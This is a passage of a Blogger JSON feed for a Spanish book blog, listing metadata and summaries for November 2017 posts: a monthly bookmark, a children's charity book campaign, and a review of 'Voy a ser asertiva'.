Perrault"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3894980610565307500"},"published":{"$t":"2017-11-30T13:00:00.002+01:00"},"updated":{"$t":"2017-11-30T13:44:29.042+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Noviembre 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenos días! ¿Cómo estáis? Espero que todo bien. Aquí seguimos con los catarros, a ver si se pasan ya que llevo casi un mes con tos y esto es un latazo del copón. Aprovecho para recordaros que aquí, a la derecha, tenéis una encuesta en la que me gustaría que me dejaseis vuestra opinión para el diseño del blog del año que viene. Bueno, ya acaba Noviembre y toca el marcapáginas de este mes, en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3894980610565307500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html","title":"Monthly Bookmark Noviembre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4415215182701399284"},"published":{"$t":"2017-11-25T12:00:00.000+01:00"},"updated":{"$t":"2017-11-25T12:00:09.474+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor todos"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión no os voy a traer una reseña sino una campaña para que os anotéis las fechas y es que este año, como los años anteriores, SM vuelve con su campaña solidaria Vapor ti, Vapor todos.\n\n\n\n¿En qué consiste esta campaña? Pues es muy sencillo, simplemente es hacer llegar libros a todos aquellos \nniños y niñas en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4415215182701399284\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html","title":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor todos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3304638986258015288"},"published":{"$t":"2017-11-24T21:13:00.000+01:00"},"updated":{"$t":"2018-03-17T12:05:22.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoayuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conecta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"},"summary":{"type":"text","$t":"\n\n\n\n\nVoy a ser asertiva - Olga Castanyer y Olga Cañizares Gil\nEditorial: Conecta\u0026nbsp; PVP: 16.95€ \nISBN: 9788416883097\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:   ¿Qué es necesario para que las mujeres (tú, yo, nosotras) nos sintamos completamente seguras, confiadas, capaces e independientes? Quizás nos han enseñado a comportarnos de manera sumisa o al contrario, hemos tenido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3304638986258015288\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html","title":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XXn8L2wPMK9D6tO7rtuk1ZEXDa6OAU7iBDEzTvW-wBA2wFq7Ri1aLrho_D_xdXp2LX_IifKzrSzY1sGP1RWdnH78UARRPwxp89j2E-_r2k4glx1VO7QkcI3X83BruSC_lZOH7TMkypH6\/s72-c\/voyaserasertiva.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});